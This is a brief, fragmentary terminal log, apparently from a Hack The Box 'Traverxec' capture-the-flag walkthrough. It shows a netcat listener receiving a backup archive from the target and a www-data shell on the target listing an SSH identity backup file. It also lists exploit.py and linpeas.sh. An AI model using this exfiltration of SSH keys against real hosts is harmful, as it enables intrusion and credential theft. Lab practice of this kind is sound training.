 t Form
┌──(root㉿kali)-[~/Hack_The_Box/Traverxec]
└─# nc -lvp 1234 > backup.tgz
listening on [any] 1234 ...
connect to [10.10.14.156] from traverxec.htb [10.129.3.17] 37878
^C
┌──(root㉿kali)-[~/Hack_The_Box/Traverxec]
└─# ls
backup.tgz  exploit.py  linpeas.sh  nmap
┌──(root㉿kali)-[~/Hack_The_Box/Traverxec]
└─#
r Message
......
-rw-r--r-- 1 david david 1915 Oct 25  2019 backup-ssh-identity-files.tgz
www-data@traverxec:/var/nostromo/conf$
::1             ip6-allnodes    ip6-loopback    traverxec.htb
ff02::1         ip6-allrouters  localhost
ff02::2         ip6-localhost   traverxec
www-data@traverxec:/var/nostromo/conf$
<w/protected-file-area/backup-ssh-identity-files.tgz
www-data@traverxec:/var/nostromo/conf$
www-data@traverxec:/var/nostromo/conf$